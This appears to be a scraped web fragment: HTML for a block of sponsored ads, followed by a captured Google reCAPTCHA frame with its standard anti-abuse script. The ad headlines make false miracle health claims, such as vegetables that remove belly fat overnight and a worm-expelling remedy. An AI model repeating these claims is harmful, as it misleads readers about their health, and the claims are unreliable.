              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741907&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-lxqxrli087ggz-media block-lxqxrli087ggz-block__item" data-v-116ddeec=""><div class="block-lxqxrli087ggz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-lxqxrli087ggz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-lxqxrli087ggz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-lxqxrli087ggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/07811d/fad6f4/2331db46703e4dcb8383b97027f649a6/d0366d189d870532.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-lxqxrli087ggz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-lxqxrli087ggz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Worms Come Out Of You In The Morning. Try It!
            </div> <div class="block-lxqxrli087ggz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-lxqxrli087ggz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746549&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-lxqxrli087ggz-media block-lxqxrli087ggz-block__item" data-v-116ddeec=""><div class="block-lxqxrli087ggz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-lxqxrli087ggz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-lxqxrli087ggz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-lxqxrli087ggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/100a44419a4c49dd9dcfee138a00de58/d036931576b86290.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-lxqxrli087ggz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-lxqxrli087ggz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              These 2 Vegetables Will Make Your Belly and Arm Fat Disappear Overnight!
            </div> <div class="block-lxqxrli087ggz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-lxqxrli087ggz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dJBvEhyZQdW9J7RIC7TKmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769252818422');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>